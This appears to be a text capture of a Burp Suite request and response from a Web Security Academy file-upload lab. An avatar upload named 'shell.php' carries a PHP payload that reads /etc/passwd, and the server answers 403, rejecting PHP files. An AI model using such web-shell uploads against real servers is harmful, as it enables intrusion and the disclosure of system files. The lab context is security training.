 Request
Pretty Raw Hex \n
8 Sec-Ch-Ua-Platform: "Linux"
9 Accept-Language: tr-TR,tr;q=0.9
10 Upgrade-Insecure-Requests: 1
11 Content-Type: multipart/form-data;
boundary=----WebKitFormBoundaryMLMzBtrA7FtaUWJw
12 User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/150.0.0.0 Safari/537.36
13 Origin: https://0a55005a04e89e9582002a4d001c0064.web-security-academy.net
14 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp
,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
15 Sec-Fetch-Site: same-origin
16 Sec-Fetch-Mode: navigate
17 Sec-Fetch-User: ?1
18 Sec-Fetch-Dest: document
19 Referer:
https://0a55005a04e89e9582002a4d001c0064.web-security-academy.net/my-accoun
t
20 Accept-Encoding: gzip, deflate, br
21 Priority: u=0, i
22
23 ------WebKitFormBoundaryMLMzBtrA7FtaUWJw
24 Content-Disposition: form-data; name="avatar"; filename="shell.php"
25 Content-Type: application/octet-stream
26
27 <?php echo file_get_contents('/etc/passwd'); ?>
28 ------WebKitFormBoundaryMLMzBtrA7FtaUWJw
29 Content-Disposition: form-data; name="user"
30
Response
Pretty Raw Hex Render \n
1 HTTP/2 403 Forbidden
2 Date: Mon, 10 Aug 2026 14:18:49 GMT
3 Server: Apache/2.4.41 (Ubuntu)
4 Content-Type: text/html; charset=UTF-8
5 X-Frame-Options: SAMEORIGIN
6 Content-Length: 164
7
8 Sorry, php files are not allowed
9 Sorry, there was an error uploading your file.<p>
<a href="/my-account" title="Return to previous page">
« Back to My Account
</a>
</p>